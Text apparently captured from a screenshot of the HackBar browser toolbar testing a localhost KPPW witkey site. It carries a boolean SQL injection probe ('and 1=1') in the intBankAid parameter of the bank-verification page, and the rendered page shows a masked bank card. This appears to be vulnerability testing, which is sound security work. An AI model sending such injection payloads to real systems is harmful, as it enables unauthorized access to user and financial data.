 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost/KPPW2520141118UTF-8/index.php?do=user&view=account&op=auth&code=bank&step=step2&intBankAid=147 and 1=1
Split URL
Execute
Enable Post data Enable Referrer
回到首页 欢迎您， 111111 退出 发布任务 发布商品 关于我们 帮助中心 分类导航 推广
用户中心 首页 帐号设置 我的消息 我的店铺 任务
我的帐号
基本资料
头像设置
安全设置
账号绑定
账号认证
交易维权
身份认证 银行认证 邮箱认证
银行
认证
银行认证 打款中
资料提交成功,请等待客客专业威客系统向您的银行卡汇款
客客专业威客系统会在1-3个工作日内给您的账户中支付一笔款项
您需要查询银行卡的收支明细单，正确输入这笔金额才能通过认证。
认证银行 认证银行卡号
中国农业银行 439***073
AGRICULTURAL BANK OF CHINA